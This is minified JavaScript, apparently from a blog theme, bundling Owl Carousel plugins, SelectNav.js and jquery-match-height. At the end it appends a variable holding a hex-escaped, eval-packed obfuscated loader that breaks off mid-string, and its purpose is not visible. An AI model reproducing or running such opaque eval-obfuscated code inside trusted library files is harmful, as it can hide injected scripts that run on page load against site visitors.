style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\